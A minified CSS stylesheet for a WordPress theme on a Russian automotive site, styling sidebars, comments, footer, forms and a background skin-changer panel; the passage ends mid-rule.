.ya-share{width:80px;margin:0 230px 0 0}.donate_link span.c{width:80px}#ya_share_counter_html_ya-share-count-0{width:20px}@media screen and (-webkit-min-device-pixel-ratio:0){.donate_link .ya-share{margin:-14px 230px 0 0}}#other{margin:10px 0 20px 0}#other ul{width:790px;margin:0;padding:0;clear:both}#other li{float:left;width:350px;height:66px;margin:0 15px 0 0;padding:5px 0 5px 0;font-size:13px;list-style-type:none;border-top:1px dashed #999;display:block}#other img,#other img.youtube{float:left;width:63px;height:63px;margin:0 10px 0 0;border:1px solid #bcbcbc}#other .title{margin:0;padding:0;font-weight:bold}#other span#tx{color:#222;padding:5px 0 5px 0 !important;line-height:1 !important}#other li .title a:hover,#other li .title a:active,#other li .meta,#other li .meta a:link,#other li .meta a:visited{color:#666;font-size:13px;clear:both}#other li .title,#other li .title a:link,#other li .title a:visited,#other li .meta a:hover,#other li .meta a:active{color:#000}#other li br{margin:0 0 5px 0 !important}.margin{margin-top:20px}ul.archive{float:left;overflow:hidden}ul#archive1{width:180px}ul#archive2{width:230px}ul#archive3{width:300px;margin:0}ul.archive li{width:260px}.links ul{margin:0}.links li{float:left;width:48%}.ddsg-wrapper{position:relative;margin:10px 0 0 0;padding:0;overflow:hidden}.ddsg-wrapper h2{text-shadow:1px 1px 1px #fff;min-height:33px;font-size:24px;margin:0 0 10px 0}.ddsg-wrapper ul{margin:10px 0 15px 0;padding-left:0}.ddsg-wrapper ul li{float:none;list-style-type:none;padding-left:0;margin-left:0;font-size:17px;font-weight:normal !important}.ddsg-wrapper ul li a:link,.ddsg-wrapper ul li a:visited{color:#3f7cc7}.ddsg-wrapper ul ul{margin:5px 0 5px 13px !important}.ddsg-wrapper ul ul li{line-height:1.3;list-style-type:disc !important;padding-left:0;font-size:13px}.ddsg-wrapper ul ul li a:link,.ddsg-wrapper ul ul li a:visited{color:#333 !important}.ddsg-pagenav{margin-top:25px}#sidebar{float:right;position:relative;width:305px;margin:0 !important}.sidebar{float:right;position:relative;width:305px;margin:0 !important}.sid_block{width:268px;height:310px;background:#fff;padding:10px 15px 15px 15px;box-shadow:3px 3px 4px rgba(0,0,0,.2);background:#fff url([data-uri]) left bottom repeat-x;*background:#fff url(mhtml:https://autoturne.ru/wp-content/cache/autoptimize//autoptimize_dfe592308f79daaf947d6d28a123becd.txt!6) left bottom repeat-x;_background:#fff url(//autoturne.ru/wp-content/themes/LifeStyle/css/../images/Post_bg.jpg) left bottom repeat-x;border-top:1px solid #fff;border-left:1px solid #fff;border-right:1px solid #cdc8c7;margin:23px 0 0 0}.sidebar h3{font-size:22px;font-family:Georgia,"Times New Roman",Times,serif;color:#222;border-bottom:2px solid #ddd;padding:0 0 2px 0;margin:0 0 20px 0 !important}.search,.social{position:relative;width:308px;height:43px;margin:1px 5px 0 0;padding-top:16px;right:2px;z-index:100}.social{width:297px;height:50px;padding:9px 0 0 14px;color:#fff;font-size:22px;font-family:Georgia,"Times New Roman","Bitstream Charter",Times,serif}.search #s{width:230px;height:20px;background:transparent;border:0;color:#8a8977;display:block;margin:0 0 0 28px}.search #submit{float:right;position:relative;width:18px;height:18px;background:url([data-uri]) no-repeat scroll 0 0 transparent;*background:url(mhtml:https://autoturne.ru/wp-content/cache/autoptimize//autoptimize_dfe592308f79daaf947d6d28a123becd.txt!7) no-repeat scroll 0 0 transparent;_background:url(//autoturne.ru/wp-content/themes/LifeStyle/css/../images/search.jpg) no-repeat scroll 0 0 transparent;border:medium none;right:31px;bottom:18px;cursor:pointer;display:block}.sidebarAdvertise,#sidebarSocial{margin:7px 0 0 0;height:245px}.sidebarAdvertise{width:298px;padding:0}#top{height:250px;margin:27px 0 0 0}#bot{height:300px}.sidebarSocialContent{margin:5px 0 0 -7px;height:235px;overflow:hidden}#subscribe img#img_sub{float:none;width:200px;height:160px;border:1px solid #ccc;margin:0 0 10px 30px !important;overflow:hidden}#subscribe form{width:200px;height:75px;margin:8px 0 10px 30px !important;overflow:hidden}#subscribe form input{width:193px;height:26px;border:1px solid #ccc;margin:0 0 15px 0 !important;padding:0 0 0 5px}#subscribe form input#SR_submit{height:28px;margin:0 18px 0 0 !important}#lastVideo #videoFile{margin:15px 0 15px 0;padding:10px;width:248px;height:200px;background:#000 url([data-uri]) no-repeat top left;*background:#000 url(mhtml:https://autoturne.ru/wp-content/cache/autoptimize//autoptimize_dfe592308f79daaf947d6d28a123becd.txt!8) no-repeat top left;_background:#000 url(//autoturne.ru/wp-content/themes/LifeStyle/css/../images/video_wrapper.jpg) no-repeat top left}#lastVideo a#list{width:270px;font-size:13px}#lastComments{margin-bottom:21px}#lastComments .comments{font-size:12px;line-height:13px;height:46px;margin:0 0 3px 0;border-bottom:1px dashed #ccc}.commentsAvatar{float:left;width:50px;height:50px;margin:0;display:block}.commentsAvatar img{border:1px solid #ccc}.comments .meta{background:url([data-uri]) no-repeat 100% 4px;*background:url(mhtml:https://autoturne.ru/wp-content/cache/autoptimize//autoptimize_dfe592308f79daaf947d6d28a123becd.txt!9) no-repeat 100% 4px;_background:url(//autoturne.ru/wp-content/themes/LifeStyle/css/../images/elapsed.gif) no-repeat 100% 4px;display:block;float:left;font-weight:bold;height:15px;max-width:95px;margin-right:5px;overflow:hidden;padding-right:11px}.comments .elapsedTime{color:#666685}.comments p.title{float:left;width:215px;max-height:26px;overflow:hidden;margin:0}.twtr-widget{margin:-3px 0 0 0 !important;overflow:hidden;border-top:1px dashed #ccc !important}.twtr-hd,.twtr-ft{display:none}.twtr-user{font-weight:bold}.twtr-tweet{height:50px !important;border-bottom:1px dashed #ccc !important;margin:0;padding:0 !important;overflow:hidden}.twtr-tweet-wrap{width:265px;overflow:hidden}.twtr-avatar{float:left;position:relative;width:35px !important;height:35px !important;border:1px solid #ccc !important;margin:1px 0 10px -8px}.twtr-img a img{width:35px !important;height:35px !important}.twtr-tweet-text{margin:-2px 0 0 0}#lastTwitts #twtr-widget-1 .twtr-new-results,#lastTwitts #twtr-widget-1 .twtr-results-inner,#lastTwitts #twtr-widget-1 .twtr-timeline{background-color:transparent !important}#bottom .catPostWrapper{width:195px;float:left}.about h3,.connect h3,.widget h3{border-bottom:2px solid #ddd;color:#3d3d3d;font-size:21px;margin-bottom:15px;padding:0 0 2px 0}.aboutText{font-size:12px}.aboutText p{margin:0 0 7px 0}.aboutText ul{margin:0 0 7px 15px}.connect{float:right;width:265px;margin:0 5px 0 0}#readUs{height:auto;margin:0 0 25px 0;font-size:13px}#readUs a{display:block;float:left;height:33px;margin:0 0 7px 10px;padding:0 0 0 40px;width:74px}#readUs a span{text-transform:capitalize}.rssLink{background:url([data-uri]) no-repeat left top;*background:url(mhtml:https://autoturne.ru/wp-content/cache/autoptimize//autoptimize_dfe592308f79daaf947d6d28a123becd.txt!10) no-repeat left top;_background:url(//autoturne.ru/wp-content/themes/LifeStyle/css/../images/icons/rss.gif) no-repeat left top}.mailLink{background:url([data-uri]) no-repeat left top;*background:url(mhtml:https://autoturne.ru/wp-content/cache/autoptimize//autoptimize_dfe592308f79daaf947d6d28a123becd.txt!11) no-repeat left top;_background:url(//autoturne.ru/wp-content/themes/LifeStyle/css/../images/icons/mail.gif) no-repeat left top}.twitterLink{background:url([data-uri]) no-repeat left top;*background:url(mhtml:https://autoturne.ru/wp-content/cache/autoptimize//autoptimize_dfe592308f79daaf947d6d28a123becd.txt!12) no-repeat left top;_background:url(//autoturne.ru/wp-content/themes/LifeStyle/css/../images/icons/twitter.gif) no-repeat left top}.livejournalLink{background:url([data-uri]) no-repeat left top;*background:url(mhtml:https://autoturne.ru/wp-content/cache/autoptimize//autoptimize_dfe592308f79daaf947d6d28a123becd.txt!13) no-repeat left top;_background:url(//autoturne.ru/wp-content/themes/LifeStyle/css/../images/icons/livejournal.gif) no-repeat left top}.facebookLink{background:url([data-uri]) no-repeat left top;*background:url(mhtml:https://autoturne.ru/wp-content/cache/autoptimize//autoptimize_dfe592308f79daaf947d6d28a123becd.txt!14) no-repeat left top;_background:url(//autoturne.ru/wp-content/themes/LifeStyle/css/../images/icons/facebook.gif) no-repeat left top}.vkontakteLink{background:url([data-uri]) no-repeat left top;*background:url(mhtml:https://autoturne.ru/wp-content/cache/autoptimize//autoptimize_dfe592308f79daaf947d6d28a123becd.txt!15) no-repeat left top;_background:url(//autoturne.ru/wp-content/themes/LifeStyle/css/../images/icons/vkontakte.gif) no-repeat left top}#readUs span{margin:10px 0}#connectUs p{margin:0 0 7px 10px}#connectUs{font-size:13px}#connectUs p span{float:left;display:block;width:50px;padding:0}.widget{height:285px;overflow:hidden}.widget ul{margin:15px 0 0 15px}.widget .tagcloud a,.widget p,.widget ul li a{font-size:13px !important}.widget p{margin:0 0 10px 0}.textwidget{height:245px;overflow:hidden}.navigation{position:relative;width:600px;text-align:center;font-weight:normal;margin:-10px 0 26px 100px !important;clear:both}.navigation .alignleft{float:left}.navigation .alignright{float:right}.navigation .alignleft,.navigation .alignright,.pagenavi a,.pagenavi .current{box-shadow:3px 3px 4px rgba(0,0,0,.2);background:#fff url([data-uri]) left bottom repeat-x;*background:#fff url(mhtml:https://autoturne.ru/wp-content/cache/autoptimize//autoptimize_dfe592308f79daaf947d6d28a123becd.txt!16) left bottom repeat-x;_background:#fff url(//autoturne.ru/wp-content/themes/LifeStyle/css/../images/navi.gif) left bottom repeat-x;border-left:1px solid #e3dedd;border-right:1px solid #cbc2c5;margin-top:10px;padding:7px 15px 7px 15px;text-shadow:1px 1px 1px #fff}.pagenavi{width:300px;display:block;font-size:14px;text-align:center !important;margin:0 0 0 145px !important;padding-top:17px !important}.pagenavi a,.pagenavi .current{padding:7px 10px 7px 10px}.pagenavi .current{color:#fff;box-shadow:3px 3px 4px rgba(0,0,0,.3);border:0}#footerMenu{position:relative;width:1111px;height:32px;margin:10px 0 28px 0 !important;padding:8px 0;font-family:Georgia;font-size:20px;text-shadow:1px 1px 0 #fff}#footerMenu ul{list-style:none}#footerMenu ul li{float:left;padding:2px 15px;border-right:1px solid #aca8a8}#footer{position:relative;min-height:80px;background:#3a3b45;margin:0 5px 0 0;padding:15px 0 10px 0;color:#a8a8b5;text-align:center;font-family:Georgia;font-size:18px;clear:both}#footer p{margin:0 0 10px 0}#footer a,a:visited{text-decoration:none;color:#a8a8b5}#footer a:hover{text-decoration:underline;color:#666}#copyright{float:none;width:580px;margin:10px auto 0;padding:0}#footer .text{font-size:12px;line-height:1.1}#footer_right{position:absolute;right:20px;top:20px;width:180px;font-size:13px;text-align:left;margin:-5px 0 0 0}#logo_mini,#logo_mini2{position:absolute;right:20px;bottom:10px;width:226px;height:36px}#track{clear:both !important;width:100%;height:30px;margin:10px auto 0;padding:0;text-align:center}#track img{float:none;margin-right:5px}#contactform{position:relative;width:550px;height:auto;margin:25px 0 30px 0;overflow:hidden;font-size:13px}#contactform .fieldwrap{width:480px;height:auto;float:left;text-align:left;display:inline;margin:0 0 10px 0;padding:0}#contactform .fieldwrap label{height:auto;float:left;text-align:left;display:inline;margin:3px 0 0 0;padding:0}#contactform input,#contactform textarea#cp_message{width:190px;height:22px;margin:0 10px 0 0}#contactform input:focus,#contactform textarea#cp_message:focus{background-color:#fff}input#cp_verify{width:125px;margin:0 75px 0 0}#contactform textarea#cp_message{width:98%;min-height:150px;margin:0 0 10px 0;overflow:auto}#contactform input#contact_submit{width:162px !important;margin:25px 3px 0 0 !important}.margin_top{margin-top:70px}*{margin:0;padding:0}body{position:relative;width:100%;height:100%;background:#e7e3e2;font-family:Arial,verdana,Sans-Serif;font-size:13px;color:#333}#overall_background{position:relative;z-index:10}p{margin:15px 0}.Left,.alignleft{float:left !important}.Right,.alignright{float:right !important}.clear{clear:both}img,a img{border:0}a:link,a:visited{color:#333;text-decoration:none;outline:0}a:hover,a:active{color:#666;text-decoration:none;outline:0}img.wp-smiley{float:none;width:15px;height:15px;margin:0;padding:0;border:0}#container{position:relative;width:1118px;height:100%;margin:0 auto;padding:0;z-index:1}#page{position:relative;margin:0;padding:10px 0 0 0;text-align:left;z-index:12;clear:both;z-index:10}h1,h2,h3,h4{color:#222;font-weight:normal}h1{font-size:24px}h2{font-size:22px}h3{font-size:20px}h4{font-size:18px}h5{font-size:16px}h6{font-size:14px;margin-bottom:10px}#headerAdvertise{position:absolute;top:20px;right:25px;height:60px;width:468px}.contentAdvertise{float:none;width:780px;height:92px;margin:0 auto 20px !important;padding:0 !important;overflow:hidden;text-align:center;clear:both}#Advertise{float:left;margin:23px 0 0 7px !important}#footerAdvertise{position:absolute;left:20px;top:20px;width:234px;height:60px}#comments{float:left;position:relative;width:750px;height:auto;margin:0 0 20px 0;padding:0;background:transparent;clear:both;font-family:Arial,Verdana,Sans-Serif;font-weight:normal;font-size:13px;overflow:hidden}#comments h4{margin:0 0 5px 0}ol.commentlist li.reply{width:auto;margin:10px 0 10px 0;font-size:13px;text-align:left;text-decoration:none}ol.commentlist li .reply a:link,ol.commentlist li .reply a:visited{text-decoration:none;font-size:13px;color:#3f7cc7}ol.commentlist li .reply a:hover,ol.commentlist li .reply a:active{text-decoration:none;color:#555}#cancel-comment-reply{margin:10px 0 20px 0;font-size:13px}ol.commentlist{width:750px;height:100%;margin:20px 0 0 0;padding:0;list-style-type:none}ol.commentlist li,#trackbacks{position:relative;width:750px;height:auto;min-height:70px;margin:0;padding:0;list-style-type:none;clear:both !important}#trackbacks{min-height:0;margin:20px 0 20px 0;padding:10px 10px 13px 10px;font-size:13px}#trackbacks li{font-size:13px;list-style-type:square;margin:0 0 0 15px;padding:0}ol.commentlist li img.avatar{float:left;position:relative;width:50px;height:50px;margin:1px 10px 0 0;padding:1px;border:1px solid #bcbcbc}.commentmetadata{line-height:1.5;margin:-4px 0 7px 0;padding:0;font-size:12px;font-weight:normal;text-align:left;overflow:hidden}.commentmetadata .time{margin:0 5px 0 0}.commentmetadata .author{margin:0}.comment_text{width:auto;min-height:50px;padding:0;margin:0 0 10px 0;overflow:hidden;font-size:13px}.comment_text p{color:#000}.comment_text p{width:auto;padding:0;margin:0;overflow:hidden;font-size:13px}#respond{margin:0;padding:0}#respond h4{margin:0;padding:10px 0 0 0}#respond p{font-size:12px;margin:0 0 1em}ol.commentlist ul.children,ol.commentlist ul ul.children,ol.commentlist ul ul ul.children,ol.commentlist ul ul ul ul.children{width:auto;height:auto;margin:15px 0 0 0;padding:0;text-indent:0;list-style:none;clear:both}ol.commentlist ul.children li{height:auto;min-height:70px;margin:10px 0 0 30px;list-style-type:none;clear:both}ol.commentlist li.depth-1{width:750px;margin:10px 0 10px 0}ol.commentlist ul.children li.depth-2{width:720px;padding:5px 0 0 0}ol.commentlist ul.children li.depth-3{width:690px}ol.commentlist ul.children li.depth-4{width:660px}ol.commentlist ul.children li.depth-5{width:630px}.required{font-size:15px}.moderation{font-style:italic;font-size:16px}#commentform{float:left;position:relative;width:550px !important;margin:0 0 20px 0;font-family:Arial,Verdana,Sans-Serif;z-index:200;clear:both}#commentform p{overflow:hidden;margin:0 0 8px 0;padding:0}#commentform input,textarea#new-comment,#contactform input,#contactform textarea#cp_message{float:left;font-family:Arial,Verdana,Sans-Serif;font-size:13px;padding:3px;border:1px solid #e3dfde;background:#f8f7f6;clear:both}#commentform input:focus,textarea#new-comment:focus{background-color:#fff}#commentform input{width:35%;min-width:165px;height:22px;margin:0 10px 0 0}#commentform label{width:100%;margin:0;padding:0;font-size:13px;line-height:1}label#text{margin:20px 0 20px 0 !important}textarea#new-comment{position:relative;width:99%;min-height:150px;margin:10px 0 10px 0;padding:0;overflow:auto}ol.commentlist ul.children li.depth-1 #commentform,ol.commentlist ul.children li.depth-2 #commentform,ol.commentlist ul.children li.depth-3 #commentform,ol.commentlist ul.children li.depth-4 #commentform{width:99%}ol.commentlist ul.children li.depth-1 textarea#new-comment,ol.commentlist ul.children li.depth-2 textarea#new-comment,ol.commentlist ul.children li.depth-3 textarea#new-comment,ol.commentlist ul.children li.depth-4 textarea#new-comment{width:100%}#commentform input#submit,#contactform input#contact_submit,#subscribe form input#SR_submit{float:right;width:160px;height:32px;background:#000 url([data-uri]) repeat-x top left;*background:#000 url(mhtml:https://autoturne.ru/wp-content/cache/autoptimize//autoptimize_dfe592308f79daaf947d6d28a123becd.txt!17) repeat-x top left;_background:#000 url(//autoturne.ru/wp-content/themes/LifeStyle/images/enter.jpg) repeat-x top left;border:1px solid #ccc;border-bottom:1px solid #aaa2a2;border-right:1px solid #aaa2a2;margin:0 3px 0 0;padding:0 0 5px 0;text-align:center;color:#333;text-shadow:1px 1px 1px #fff;font-size:14px;cursor:pointer}#commentform input#submit:hover,#contactform input#contact_submit:hover,#subscribe form input#SR_submit:hover{color:#555}#commentform .alignleft{margin:0 0 10px 0;padding-top:0;width:60%;font-size:13px}#commentform .alignright{float:right;text-align:right;margin:0 3px 10px 0;padding:0;width:60px;font-size:13px;text-align:right}#warning{float:left;position:relative;margin:0 0 10px 0;color:#666}#attention{font-size:16px !important;margin:20px 0 0 0;clear:both}#recent_comments{float:left;width:250px;margin:10px 0 20px 0 !important}a#recent_comments{background:url([data-uri]) right 4px no-repeat;*background:url(mhtml:https://autoturne.ru/wp-content/cache/autoptimize//autoptimize_dfe592308f79daaf947d6d28a123becd.txt!18) right 4px no-repeat;_background:url('/wp-content/themes/LifeStyle/images/arrow_top.gif') right 4px no-repeat;text-decoration:underline;color:#666}a#recent_comments:hover{text-decoration:none;color:#222}.navi_top{float:left;width:100%;height:auto;margin:0}a#first{width:auto;padding-right:30px;background:url([data-uri]) right 4px no-repeat;*background:url(mhtml:https://autoturne.ru/wp-content/cache/autoptimize//autoptimize_dfe592308f79daaf947d6d28a123becd.txt!19) right 4px no-repeat;_background:url('/wp-content/themes/LifeStyle/images/arrow_bot.gif') right 4px no-repeat}a#ancor{width:auto;padding-left:20px;background:url([data-uri]) left 4px no-repeat;*background:url(mhtml:https://autoturne.ru/wp-content/cache/autoptimize//autoptimize_dfe592308f79daaf947d6d28a123becd.txt!20) left 4px no-repeat;_background:url('/wp-content/themes/LifeStyle/images/arrow_bot.gif') left 4px no-repeat}#navig{width:600px;height:20px;margin:25px auto 15px;padding:0;border:0;overflow:hidden}#navig .alignleft,#navig .alignright{margin:0 0 10px 0;padding:0}blockquote{color:#222;margin:5px 0 5px 10px;padding:0 0 0 10px;border-left:4px solid #bcbcbc;font-style:italic}blockquote blockquote{margin:5px 0 5px 10px;padding:0 0 0 10px;border-left:4px solid #bcbcbc}p.subscribe-to-comments{padding:0;margin:20px 0 10px 0}p.subscribe-to-comments a{font-size:13px}.small{font-size:10px}.sid_block #twtr-widget-1 .twtr-doc,.sid_block #twtr-widget-1 .twtr-hd a,.sid_block #twtr-widget-1 h3,.sid_block #twtr-widget-1 h4{background:transparent !important}#logo-image{margin:0 10px 0 25px}#text-content{float:right;width:810px;color:#333;font-style:italic;text-align:left;text-shadow:0 1px 0 #fff;padding-top:7px;cursor:pointer}.slides_container{width:780px;height:350px}.cat-meta{background-color:#2890de;border-radius:7px;color:#fff !important;display:inline-block;font-size:1.1rem;letter-spacing:.1rem;line-height:.9rem;padding:.5rem 1.2rem}#skin-changer{position:fixed;left:0;top:80px;width:173px;z-index:1000;color:#9f9f9f;text-shadow:1px 1px 1px #fff;padding-bottom:28px}#skin-changer-top{width:173px;height:28px;background:url([data-uri]) no-repeat top left;*background:url(mhtml:https://autoturne.ru/wp-content/cache/autoptimize//autoptimize_dfe592308f79daaf947d6d28a123becd.txt!21) no-repeat top left;_background:url(//autoturne.ru/wp-content/themes/LifeStyle/css/../images/sc/sc-top.png) no-repeat top left}#skin-changer-body{background:url([data-uri]) repeat-y;*background:url(mhtml:https://autoturne.ru/wp-content/cache/autoptimize//autoptimize_dfe592308f79daaf947d6d28a123becd.txt!22) repeat-y;_background:url(//autoturne.ru/wp-content/themes/LifeStyle/css/../images/sc/sc-mainbg.png) repeat-y}#skin-changer-bottom{width:173px;height:28px;background:url([data-uri]) no-repeat bottom left;*background:url(mhtml:https://autoturne.ru/wp-content/cache/autoptimize//autoptimize_dfe592308f79daaf947d6d28a123becd.txt!23) no-repeat bottom left;_background:url(//autoturne.ru/wp-content/themes/LifeStyle/css/../images/sc/sc-bottom.png) no-repeat bottom left}#skin-changer-close{background:url([data-uri]) no-repeat;*background:url(mhtml:https://autoturne.ru/wp-content/cache/autoptimize//autoptimize_dfe592308f79daaf947d6d28a123becd.txt!24) no-repeat;_background:url(//autoturne.ru/wp-content/themes/LifeStyle/css/../images/sc/sc-close.png) no-repeat;position:absolute;top:20px;right:-35px;width:43px;height:50px;display:block}.skin-changer-open{background:url([data-uri]) no-repeat !important;*background:url(mhtml:https://autoturne.ru/wp-content/cache/autoptimize//autoptimize_dfe592308f79daaf947d6d28a123becd.txt!25) no-repeat !important;_background:url(//autoturne.ru/wp-content/themes/LifeStyle/css/../images/sc/sc-open.png) no-repeat !important}#skin-changer-content{margin-top:-15px;padding:0 0 0 18px}#skin-changer h3.skin-changer-title{float:left;font-size:15px;margin:10px 0 0;padding:2px 0 5px;width:139px}#skin-changer p{font-style:italic;font-family:Georgia,serif;font-size:10px}.skin-changer-option{display:block;width:29px;height:29px;position:relative;float:left;margin:0 4px 4px 0;text-indent:-9999px}.skin-changer-option span.skin-changer-overlay{background:url([data-uri]) no-repeat;*background:url(mhtml:https://autoturne.ru/wp-content/cache/autoptimize//autoptimize_dfe592308f79daaf947d6d28a123becd.txt!26) no-repeat;_background:url(//autoturne.ru/wp-content/themes/LifeStyle/css/../images/sc/sc-overlay.png) no-repeat;display:block;position:absolute;top:0;left:0;width:31px;height:31px}#skin-changer-color1{background:#fff}#skin-changer-color2{background:#f3efee}#skin-changer-color3{background:#ece8e6}#skin-changer-color4{background:#e7e3e2}#skin-changer-color5{background:#f5f5f5}#skin-changer-color6{background:#f2f2f2}#skin-changer-color7{background:#ececec}#skin-changer-color8{background:#e5e5e5}#skin-changer-texture1{background:url([data-uri]);*background:url(mhtml:https://autoturne.ru/wp-content/cache/autoptimize//autoptimize_dfe592308f79daaf947d6d28a123becd.txt!27);_background:url(//autoturne.ru/wp-content/themes/LifeStyle/css/../bg/1.png)}#skin-changer-texture2{background:url([data-uri]);*background:url(mhtml:https://autoturne.ru/wp-content/cache/autoptimize//autoptimize_dfe592308f79daaf947d6d28a123becd.txt!28);_background:url(//autoturne.ru/wp-content/themes/LifeStyle/css/../bg/2.png)}#skin-changer-texture3{background:url([data-uri]);*background:url(mhtml:https://autoturne.ru/wp-content/cache/autoptimize//autoptimize_dfe592308f79daaf947d6d28a123becd.txt!29);_background:url(//autoturne.ru/wp-content/themes/LifeStyle/css/../bg/3.png)}#skin-changer-texture4{background:url([data-uri]);*background:url(mhtml:https://autoturne.ru/wp-content/cache/autoptimize//autoptimize_dfe592308f79daaf947d6d28a123becd.txt!30);_background:url(//autoturne.ru/wp-content/themes/LifeStyle/css/../bg/4.png)}#skin-changer-texture5{background:url([data-uri]);*background:url(mhtml:https://autoturne.ru/wp-content/cache/autoptimize//autoptimize_dfe592308f79daaf947d6d28a123becd.txt!31);_background:url(//autoturne.ru/wp-content/themes/LifeStyle/css/../bg/5.png)}#skin-changer-texture6{background:url([data-uri]);*background:url(mhtml:https://autoturne.ru/wp-content/cache/autoptimize//autoptimize_dfe592308f79daaf947d6d28a123becd.txt!32);_background:url(//autoturne.ru/wp-content/themes/LifeStyle/css/../bg/6.png)}#skin-changer-texture7{background:url([data-uri]);*background:url(mhtml:https://autoturne.ru/wp-content/cache/autoptimize//autoptimize_dfe592308f79daaf947d6d28a123becd.txt!33);_background:url(//autoturne.ru/wp-content/themes/LifeStyle/css/../bg/7.png)}#skin-changer-texture8{background:url([data-uri]);*background:url(mhtml:https://autoturne.ru/wp-content/cache/autoptimize//autoptimize_dfe592308f79daaf947d6d28a123becd.txt!34);_background:url(//autoturne.ru/wp-content/themes/LifeStyle/css/../bg/8.png)}#skin-changer-texture9{background:url([data-uri]);*background:url(mhtml:https://autoturne.ru/wp-content/cache/autoptimize//autoptimize_dfe592308f79daaf947d6d28a123becd.txt!35);_background:url(//autoturne.ru/wp-content/themes/LifeStyle/css/../bg/9.png)}#skin-changer-texture10{background:url([data-uri]) 139px 104px;*background:url(mhtml:https://autoturne.ru/wp-content/cache/autoptimize//autoptimize_dfe592308f79daaf947d6d28a123becd.txt!36) 139px 104px;_background:url(//autoturne.ru/wp-content/themes/LifeStyle/css/../bg/10.png) 139px 104px}#skin-changer-texture11{background:url([data-uri]);*background:url(mhtml:https://autoturne.ru/wp-content/cache/autoptimize//autoptimize_dfe592308f79daaf947d6d28a123becd.txt!37);_background:url(//autoturne.ru/wp-content/themes/LifeStyle/css/../bg/11.png)}#skin-changer-texture12{background:url([data-uri]) 14px 14px;*background:url(mhtml:https://autoturne.ru/wp-content/cache/autoptimize//autoptimize_dfe592308f79daaf947d6d28a123becd.txt!38) 14px 14px;_background:url(//autoturne.ru/wp-content/themes/LifeStyle/css/../bg/12.png) 14px 14px}#skin-changer-texture13{background:url([data-uri]);*background:url(mhtml:https://autoturne.ru/wp-content/cache/autoptimize//autoptimize_dfe592308f79daaf947d6d28a123becd.txt!39);_background:url(//autoturne.ru/wp-content/themes/LifeStyle/css/../bg/13.png)}#skin-changer-texture14{background:url([data-uri]);*background:url(mhtml:https://autoturne.ru/wp-content/cache/autoptimize//autoptimize_dfe592308f79daaf947d6d28a123becd.txt!40);_background:url(//autoturne.ru/wp-content/themes/LifeStyle/css/../bg/14.png)}#skin-changer-texture15{background:url([data-uri]);*background:url(mhtml:https://autoturne.ru/wp-content/cache/autoptimize//autoptimize_dfe592308f79daaf947d6d28a123becd.txt!41);_background:url(//autoturne.ru/wp-content/themes/LifeStyle/css/../bg/15.png)}#skin-changer-texture16{background:url([data-uri]);*background:url(mhtml:https://autoturne.ru/wp-content/cache/autoptimize//autoptimize_dfe592308f79daaf947d6d28a123becd.txt!42);_background:url(//autoturne.ru/wp-content/themes/LifeStyle/css/../bg/16.png)}#skin-changer-texture17{background:url([data-uri]);*background:url(mhtml:https://autoturne.ru/wp-content/cache/autoptimize//autoptimize_dfe592308f79daaf947d6d28a123becd.txt!43);_background:url(//autoturne.ru/wp-content/themes/LifeStyle/css/../bg/17.png)}#skin-changer-texture18{background:url([data-uri]);*background:url(mhtml:https://autoturne.ru/wp-content/cache/autoptimize//autoptimize_dfe592308f79daaf947d6d28a123becd.txt!44);_background:url(//autoturne.ru/wp-content/themes/LifeStyle/css/../bg/18.png)}#skin-changer-texture19{background:url([data-uri]);*background:url(mhtml:https://autoturne.ru/wp-content/cache/autoptimize//autoptimize_dfe592308f79daaf947d6d28a123becd.txt!45);_background:url(//autoturne.ru/wp-content/themes/LifeStyle/css/../bg/19.png)}#skin-changer-texture20{background:url([data-uri]);*background:url(mhtml:https://autoturne.ru/wp-content/cache/autoptimize//autoptimize_dfe592308f79daaf947d6d28a123becd.txt!46);_background:url(//autoturne.ru/wp-content/themes/LifeStyle/css/../bg/20.png)}#skin-changer-texture21{background:url([data-uri]);*background:url(mhtml:https://autoturne.ru/wp-content/cache/autoptimize//autoptimize_dfe592308f79daaf947d6d28a123becd.txt!47);_background:url(//autoturne.ru/wp-content/themes/LifeStyle/css/../bg/21.png)}#skin-changer-texture22{background:url([data-uri]);*background:url(mhtml:https://autoturne.ru/wp-content/cache/autoptimize//autoptimize_dfe592308f79daaf947d6d28a123becd.txt!48);_background:url(//autoturne.ru/wp-content/themes/LifeStyle/css/../bg/22.png)}#skin-changer-texture23{background:url([data-uri]);*background:url(mhtml:https://autoturne.ru/wp-content/cache/autoptimize//autoptimize_dfe592308f79daaf947d6d28a123becd.txt!49);_background:url(//autoturne.ru/wp-content/themes/LifeStyle/css/../bg/23.png)}#skin-changer-texture24{background:url([data-uri]);*background:url(mhtml:https://autoturne.ru/wp-content/cache/autoptimize//autoptimize_dfe592308f79daaf947d6d28a123becd.txt!50);_background:url(//autoturne.ru/wp-content/themes/LifeStyle/css/../bg/24.png)}#skin-changer-texture25{background:url([data-uri]);*background:url(mhtml:https://autoturne.ru/wp-content/cache/autoptimize//autoptimize_dfe592308f79daaf947d6d28a123becd.txt!51);_background:url(//autoturne.ru/wp-content/themes/LifeStyle/css/../bg/25.png)}#skin-changer-texture26{background:url([data-uri]);*background:url(mhtml:https://autoturne.ru/wp-content/cache/autoptimize//autoptimize_dfe592308f79daaf947d6d28a123becd.txt!52);_background:url(//autoturne.ru/wp-content/themes/LifeStyle/css/../bg/26.png)}#skin-changer-texture27{background:url([data-uri]);*background:url(mhtml:https://autoturne.ru/wp-content/cache/autoptimize//autoptimize_dfe592308f79daaf947d6d28a123becd.txt!53);_background:url(//autoturne.ru/wp-content/themes/LifeStyle/css/../bg/27.png)}#skin-changer-texture28{background:url([data-uri]);*background:url(mhtml:https://autoturne.ru/wp-content/cache/autoptimize//autoptimize_dfe592308f79daaf947d6d28a123becd.txt!54);_background:url(//autoturne.ru/wp-content/themes/LifeStyle/css/../bg/28.png)}#skin-changer-texture29{background:url([data-uri]);*background:url(mhtml:https://autoturne.ru/wp-content/cache/autoptimize//autoptimize_dfe592308f79daaf947d6d28a123becd.txt!55);_background:url(//autoturne.ru/wp-content/themes/LifeStyle/css/../bg/29.png)}#skin-changer-texture30{background:url([data-uri]);*background:url(mhtml:https://autoturne.ru/wp-content/cache/autoptimize//autoptimize_dfe592308f79daaf947d6d28a123becd.txt!56);_background:url(//autoturne.ru/wp-content/themes/LifeStyle/css/../bg/30.png)}#skin-changer-texture31{background:url([data-uri]);*background:url(mhtml:https://autoturne.ru/wp-content/cache/autoptimize//autoptimize_dfe592308f79daaf947d6d28a123becd.txt!57);_background:url(//autoturne.ru/wp-content/themes/LifeStyle/css/../bg/31.png)}#skin-changer-texture32{background:url([data-uri]);*background:url(mhtml:https://autoturne.ru/wp-content/cache/autoptimize//a